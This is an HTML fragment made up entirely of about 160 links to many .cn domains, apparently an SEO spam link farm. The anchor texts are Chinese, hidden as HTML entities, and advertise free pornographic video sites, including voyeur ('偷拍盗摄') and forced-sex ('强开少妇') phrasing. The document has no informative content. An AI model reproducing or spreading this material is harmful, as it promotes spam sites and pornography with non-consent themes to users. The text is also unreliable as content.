<a href="http://fastship.cn" target="_blank">3d&#x52A8;&#x6F2B;&#x7CBE;&#x54C1;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w414.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A; &#x65E5;&#x97E9;&#x4E13;&#x533A;</a>|
<a href="http://tj-energy.cn" target="_blank">&#x4E2D;&#x65E5;&#x97E9;&#x65E0;&#x7801;av&#x514D;&#x8D39;</a>|
<a href="http://hfgongsi.cn" target="_blank">&#x9EC4;&#x8272;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7535;&#x5F71;,&#x514D;&#x8D39;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://baidu815.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x5728;&#x7EBF;</a>|
<a href="http://jiafumaoyi.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x8D85;&#x78B0;&#x9752;&#x8349;</a>|
<a href="http://snailspeed.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://tskehua.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E71;&#x5B50;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://awa-instruments.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://ppmx.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://aolisi-f.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x7F51;</a>|
<a href="http://mygsj.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x64AD;&#x653E;&#x7F51;&#x7AD9;</a>|
<a href="http://gdxyzq.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x89C6;&#x9891;</a>|
<a href="http://etieshow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x5236;&#x670D;&#x4E1D;&#x889C;</a>|
<a href="http://ruanniao.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dezhoudai.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x871C;&#x6843;</a>|
<a href="http://789w.cn" target="_blank">&#x56FD;&#x4EA7;91&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;</a>|
<a href="http://ytt021.com" target="_blank">&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x65E5;&#x65E5;&#x8E81;</a>|
<a href="http://beiqingyinxiang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://jayken.cn" target="_blank">&#x6210;&#x5E74;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://nengshua.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E00;&#x7EA7;&#x89C6;&#x9891;</a>|
<a href="http://xinshanqi.cn" target="_blank">&#x56FD;&#x4EA7;91&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://imwxm.cn" target="_blank">&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;a&#x2228;&#x76F4;&#x64AD;</a>|
<a href="http://wkekj.cn" target="_blank">91&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://fttnw.cn" target="_blank">&#x6027;&#x4E4C;&#x514B;&#x5170;XXXX&#x6781;&#x54C1;</a>|
<a href="http://falvshu.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;AV&#x7EFC;&#x5408;&#x7F51;&#x4E94;&#x6708;</a>|
<a href="http://zhwei.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://niuwanjia.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;</a>|
<a href="http://kaifanchem.com.cn" target="_blank">2018&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://aouonline.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://gxrzb.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://laicuhan.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://xinlian6.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbysc168.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x7279;&#x9EC4;</a>|
<a href="http://jianzhila.com.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5802;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zhanjianglide.cn" target="_blank">&#x9752;&#x9752;&#x70ED;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E45;&#x7CBE;&#x54C1;&#x79D2;&#x64AD;</a>|
<a href="http://dieandwafer.cn" target="_blank">&#x65E5;&#x672C;A&#x2164;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;</a>|
<a href="http://ico6.cn" target="_blank">&#x65E0;&#x4EBA;&#x533A;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56FD;&#x4EA7;</a>|
<a href="http://szztr.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sjpt998.cn" target="_blank">&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E13;&#x533A;</a>|
<a href="http://ruileng.cn" target="_blank">&#x4E9A;&#x6D32;&#x9EC4;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oujue.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;12&#x9875;</a>|
<a href="http://huaxiaziguang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9EC4;</a>|
<a href="http://diaokejicnc.cn" target="_blank">&#x91CC;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wezero.cn" target="_blank">&#x4E00;&#x672C;&#x5927;&#x9053;&#x65E0;&#x7801;av&#x5929;&#x5802;</a>|
<a href="http://yesweshare.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://ffsarj.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x4E94;&#x4E01;&#x9999;</a>|
<a href="http://benwee.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x7EFC;&#x5408;</a>|
<a href="http://helaoyao.cn" target="_blank">&#x65E0;&#x7801;gv&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ywd88.com.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x5927;&#x7247;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://3gvs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x97E9;&#x56FD;&#x65E5;&#x672C;99</a>|
<a href="http://officefree.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x89C6;&#x9891;&#x65E5;&#x672C;&#x7247;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://huayuseo.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x7EA7;&#x7CBE;&#x54C1;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://chateaubeauchene.cn" target="_blank">&#x8272;&#x565C;&#x565C;&#x565C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hipathology.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;,&#x6B27;&#x7F8E;</a>|
<a href="http://jackierobin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E0D;&#x5361;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://faxingshi.net.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x5728;&#x4E45;&#x4E45;&#x73B0;&#x7EBF;&#x62CD;</a>|
<a href="http://iiyd.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://oka8.cn" target="_blank">&#x56FD;&#x4EA7;&#x798F;&#x5229;&#x5FAE;&#x62CD;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zbhx.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;</a>|
<a href="http://yodw.cn" target="_blank">&#x6210;&#x4EBA;&#x516C;&#x5F00;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://bhhwclub.cn" target="_blank">&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x5740;&#x5BFC;&#x822A;</a>|
<a href="http://hgld.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://earnfriend.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E5D;&#x8272;</a>|
<a href="http://zpjis.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x53BB;&#x4E00;&#x533A;&#x4E8C;&#x4EBA;&#x59BB;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x6B27;&#x6D32;&#x6210;&#x4EBA;&#x723D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://edgr.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;va&#x514D;&#x8D39;&#x5927;&#x7247;&#x89C6;&#x9891;</a>|
<a href="http://quanhuigou.cn" target="_blank">&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x6B27;&#x7F8E;</a>|
<a href="http://pack256.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;</a>|
<a href="http://c825.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://djycxg.cn" target="_blank">&#x65E5;&#x672C;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;</a>|
<a href="http://pjqbx.cn" target="_blank">&#x6B27;&#x7F8E;www&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yama1996.cn" target="_blank">&#x7CBE;&#x54C1;&#x5348;&#x591C;,&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://fm1076.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://wezero.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x4EBA;&#x533A;&#x7535;&#x5F71;&#x5B8C;&#x6574;&#x7248;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://cncxcl.cn" target="_blank">&#x6FC0;&#x60C5;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jfb888.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://zblongke.cn" target="_blank">&#x65E5;&#x97E9;&#x5B55;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cucstu.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5348;&#x591C;av&#x5F71;&#x9662;&#x4E00;&#x533A;</a>|
<a href="http://ytcf.com.cn" target="_blank">**&#x6BDB;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://gooddu.net.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://qdshuanghu.cn" target="_blank">&#x4E9A;&#x6D32;&#x6027;&#x7406;&#x8BBA;&#x4E00;&#x7EA7;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jinweikeji.cn" target="_blank">&#x65E0;&#x5957;&#x5185;&#x8C22;&#x7684;&#x65B0;&#x5A5A;&#x5C11;&#x5987;&#x56FD;&#x8BED;&#x64AD;&#x653E;</a>|
<a href="http://wcie.com.cn" target="_blank">&#x5C11;&#x5987;&#x6027;&#x9965;&#x6E34;&#x65E0;&#x7801;a&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://tbkvip.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E0;&#x7801;</a>|
<a href="http://bugen.cn" target="_blank">&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x6709;&#x7801;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xilaideng.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://allfits.com.cn" target="_blank">&#x6DF1;&#x591C;&#x723D;&#x723D;&#x52A8;&#x6001;&#x798F;&#x5229;gif&#x56FE;&#x5728;&#x7EBF;</a>|
<a href="http://english-bbs.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://carpetcui.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x7801;m&#x2174;&#x5728;&#x7EBF;&#x89C2;&#x770B;
&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://nzrcrxs.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x5A77;&#x5A77;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://u993.cn" target="_blank">&#x4E45;&#x4E45;&#x9752;&#x8349;&#x514D;&#x8D39;91&#x89C2;&#x770B;</a>|
<a href="http://gou13.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x4E94;&#x6708;&#x4E01;&#x9999;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://hksmart.cn" target="_blank">&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;77777&#x4E9A;&#x6D32;</a>|
<a href="http://qzzxw.cn" target="_blank">&#x65E5;&#x97E9;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x5F71;&#x89C6;</a>|
<a href="http://cuplonline.com.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://liulongwujin.cn" target="_blank">97&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fokz.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E5D;&#x4E5D;&#x4E45;&#x4E45;</a>|
<a href="http://jsyddc.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x53E6;&#x7C7B;</a>|
<a href="http://zunlongsh.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jzzyx.cn" target="_blank">99&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E94;&#x6708;&#x5929;</a>|
<a href="http://shhysw.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B65;&#x5175;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hxkkbek.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://fhccj.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x56FD;&#x4EA7; &#x65E5;&#x97E9; &#x7EFC;&#x5408;a...</a>|
<a href="http://dropad.cn" target="_blank">&#x5A77;&#x5A77;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;</a>|
<a href="http://lvelu.cn" target="_blank">&#x7F8E;&#x5973;&#x9732;100&#x2030;&#x5976;&#x5934;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://icarts.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://fastship.cn" target="_blank">&#x4E9A;&#x6D32;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://stjd.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://szgrm.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6B32;&#x5929;&#x5802;&#x5BFC;&#x822A;</a>|
<a href="http://ahwhgx.cn" target="_blank">&#x56FD;&#x4EA7;&#x53C8;&#x5927;&#x53C8;&#x7C97;&#x53C8;&#x957F;&#x786C;&#x53C8;&#x7D27;&#x53C8;&#x723D;</a>|
<a href="http://ninzai.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://0558auto.cn" target="_blank">&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://ha-kids.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x6696;&#x6696;&#x97E9;&#x56FD;</a>|
<a href="http://hjwomen.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;&#x6D6A;&#x5987;&#x731B;&#x4EA4;&#x9965;&#x6E34;&#x5927;&#x53EB;</a>|
<a href="http://lmhu.cn" target="_blank">&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x6D32;&#x4E0D;&#x5361;&#x5728;&#x7EBF;</a>|
<a href="http://asjbsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;AV&#x4E45;&#x4E45;</a>|
<a href="http://szkjfz.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://svun.cn" target="_blank">&#x5929;&#x5929;&#x8272;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://vryuju.cn" target="_blank">&#x871C;&#x81C0;AV&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x56FD;&#x4EA7;</a>|
<a href="http://rgdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x563F;&#x563F;&#x563F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://pjgj66.cn" target="_blank">&#x5F3A;&#x5F00;&#x5C11;&#x5987;&#x5AE9;&#x82DE;&#x53C8;&#x5AE9;&#x53C8;&#x7D27;&#x4E5D;&#x8272;</a>|
<a href="http://etongyq.cn" target="_blank">&#x767D;&#x4E1D;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yyfuxingyz.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lififl.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x6210;&#x4EBA;</a>|
<a href="http://yangmaojie.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://loukuan.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://ycxedk.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://nanx.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gussmanntech.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x798F;APP</a>|
<a href="http://txruifeng.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x9EC4;&#x8272;&#x7684;&#x7535;&#x5F71;</a>|
<a href="http://leadd.cn" target="_blank">&#x4E9A;&#x6D32;&#x6700;&#x5927;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://biyongjia.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x5B8C;&#x6574;</a>|
<a href="http://x1h1.cn" target="_blank">&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5077;&#x62CD;&#x76D7;&#x6444;&#x6B27;&#x7F8E;&#x89C6;&#x9891;</a>|
<a href="http://tywsjd.cn" target="_blank">&#x56FD;&#x4EA7;&#x56FD;&#x4EA7;&#x4EBA;&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x6210;&#x514D;&#x89C6;&#x9891;</a>|
<a href="http://nxq14.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gziri.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leaus.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x514D;&#x8D39;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mda2008.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chaoguba.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x840C;&#x767D;&#x9171;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yiwufly.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x6B27;&#x7F8E;</a>|
<a href="http://ope61.cn" target="_blank">&#x6B27;&#x7F8E;&#x9ED1;&#x4EBA;&#x53C8;&#x7C97;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://wawuow.cn" target="_blank">&#x56FD;&#x4EA7;&#x4F26;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://51xianhua.com.cn" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fjswine.cn" target="_blank">&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x56FD;&#x81EA;&#x5728;&#x7EBF;</a>|
<a href="http://assu.com.cn" target="_blank">&#x5A77;&#x5A77;&#x65E0;&#x5957;&#x5185;&#x5C04;&#x5F71;&#x9662;</a>|
<a href="http://wenjh.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x64AD;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;&#x7231;</a>|
<a href="http://mizhitang.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://femurhead.com.cn" target="_blank">&#x8272;&#x4E2D;&#x6DA9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
